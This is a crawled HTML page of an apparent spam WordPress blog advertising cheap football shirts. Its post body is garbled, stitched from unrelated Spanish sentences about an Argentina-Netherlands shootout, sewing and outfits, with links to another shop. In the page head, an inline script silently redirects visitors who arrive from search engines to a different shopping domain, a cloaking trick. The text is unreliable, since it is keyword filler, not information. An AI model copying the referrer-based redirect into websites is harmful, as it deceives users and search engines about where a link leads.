

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/
body_size: 8258
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elkie-brooks.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>equipaciones de futbol corte ingles - Nueva Camiseta Atlético de Madrid 2024</title>
	<link rel="canonical" href="https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="equipaciones de futbol corte ingles - Nueva Camiseta Atlético de Madrid 2024" />
	<meta property="og:description" content="En cuartos de final, Argentina se midió ante Países Bajos. En la tanda de penales, Argentina ganó por 4:3, después de que Ayala anotara el punto decisivo para clasificar a cuartos de final, nueva camiseta del barcelona con una gran actuación del portero Roa. Coloca la camisa debajo del pie de la máquina de coser &hellip; Sigue leyendo equipaciones de futbol corte ingles" />
	<meta property="og:url" content="https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/" />
	<meta property="og:site_name" content="Nueva Camiseta Atlético de Madrid 2024" />
	<meta property="article:published_time" content="2022-07-21T09:29:55+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/7c/89/a3a69f585a8872f70195c40b3bed.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/","url":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/","name":"equipaciones de futbol corte ingles - Nueva Camiseta Atlético de Madrid 2024","isPartOf":{"@id":"https://elkie-brooks.com/#website"},"primaryImageOfPage":{"@id":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/#primaryimage"},"image":{"@id":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/7c/89/a3a69f585a8872f70195c40b3bed.jpg","datePublished":"2022-07-21T09:29:55+00:00","dateModified":"2022-07-21T09:29:55+00:00","author":{"@id":"https://elkie-brooks.com/#/schema/person/7e955637b0c6a928cc56e0ef54921083"},"breadcrumb":{"@id":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/#primaryimage","url":"https://micamiseta.futbol/media/image/7c/89/a3a69f585a8872f70195c40b3bed.jpg","contentUrl":"https://micamiseta.futbol/media/image/7c/89/a3a69f585a8872f70195c40b3bed.jpg"},{"@type":"BreadcrumbList","@id":"https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elkie-brooks.com/"},{"@type":"ListItem","position":2,"name":"equipaciones de futbol corte ingles"}]},{"@type":"WebSite","@id":"https://elkie-brooks.com/#website","url":"https://elkie-brooks.com/","name":"Nueva Camiseta Atlético de Madrid 2024","description":"Equipación Atlético de Madrid 2024 - Personalizadas gratis y envío gratis desde 68 euros. Venta camiseta retro atletico de madrid. Precios bajos como 20,9€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elkie-brooks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://elkie-brooks.com/#/schema/person/7e955637b0c6a928cc56e0ef54921083","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elkie-brooks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://elkie-brooks.com"],"url":"https://elkie-brooks.com/author/istern/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta Atlético de Madrid 2024 &raquo; Feed" href="https://elkie-brooks.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elkie-brooks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elkie-brooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://elkie-brooks.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://elkie-brooks.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://elkie-brooks.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://elkie-brooks.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://elkie-brooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://elkie-brooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expande el men\u00fa inferior<\/span>","collapse":"<span class=\"screen-reader-text\">plegar men\u00fa inferior<\/span>"};
</script>
<script src="https://elkie-brooks.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://elkie-brooks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elkie-brooks.com/wp-json/wp/v2/posts/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elkie-brooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://elkie-brooks.com/?p=845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elkie-brooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felkie-brooks.com%2Fequipaciones-de-futbol-corte-ingles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elkie-brooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felkie-brooks.com%2Fequipaciones-de-futbol-corte-ingles%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/atletico-de-madrid"
}</script><link rel="icon" href="https://elkie-brooks.com/wp-content/uploads/2022/06/cropped-images-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elkie-brooks.com/wp-content/uploads/2022/06/cropped-images-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elkie-brooks.com/wp-content/uploads/2022/06/cropped-images-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elkie-brooks.com/wp-content/uploads/2022/06/cropped-images-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-845 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://elkie-brooks.com/" rel="home">Nueva Camiseta Atlético de Madrid 2024</a></p>
												<p class="site-description">Equipación Atlético de Madrid 2024 &#8211; Personalizadas gratis y envío gratis desde 68 euros. Venta camiseta retro atletico de madrid. Precios bajos como 20,9€.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-845" class="post-845 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-seleccion-futbol-inglaterra tag-camisetasbaratas-eu tag-comprar-camisetas-under-armour">
	
	<header class="entry-header">
		<h1 class="entry-title">equipaciones de futbol corte ingles</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a Href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/fc-barcelona"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/7c/89/a3a69f585a8872f70195c40b3bed.jpg" style="max-width: 355px;"></a></span> En cuartos de final, Argentina se midió ante Países Bajos. En la tanda de penales, Argentina ganó por 4:3, después de que Ayala anotara el punto decisivo para clasificar a cuartos de final, <a Href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/fc-barcelona">nueva camiseta del barcelona</a> con una gran actuación del portero Roa. Coloca la camisa debajo del pie de la máquina de coser y cósela. Desde bodas hasta comidas familiares, momentos más casual y sport o para ir a trabajar.</p>
<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 355px;' src='https://micamiseta.futbol/media/image/19/35/059d09fab76452363978d08cd448.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 355px;" src="https://micamiseta.futbol/media/image/34/f5/f252f54dac67a78de1f40c95e1cd.webp" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/4d/55/be7c097f454196a198a3ed8751ff.jpg' style='max-width: 355px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/14/a7/d5870df4564b578abeb1e0b9693f.png" loading="lazy" style="max-width: 355px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 355px;" src="https://micamiseta.futbol/media/image/3a/5f/9ebfd7110d5351220cc055af62fb.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 355px;' loading='lazy' src='https://micamiseta.futbol/media/image/19/8b/544e3189b61b2a809d76f36e8ba3.png'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 355px;" loading="lazy" src="https://micamiseta.futbol/media/image/b0/fe/e3e276fdb9be5bb495f7b628b719.png"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/f5/5d/e84e9c258668059d37172f306a75.jpg" loading="lazy" style="max-width: 355px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 355px;" loading="lazy" src="https://micamiseta.futbol/media/image/71/bd/e564b1f9dfcfd07dc98db19def6a.jpg"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://elkie-brooks.com/equipaciones-de-futbol-corte-ingles/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-21T10:29:55+01:00">2022年7月21日</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://elkie-brooks.com/author/istern/">istern</a></span></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://elkie-brooks.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://elkie-brooks.com/tag/camiseta-seleccion-futbol-inglaterra/" rel="tag">camiseta seleccion futbol inglaterra</a>, <a href="https://elkie-brooks.com/tag/camisetasbaratas-eu/" rel="tag">camisetasbaratas.eu</a>, <a href="https://elkie-brooks.com/tag/comprar-camisetas-under-armour/" rel="tag">comprar camisetas under 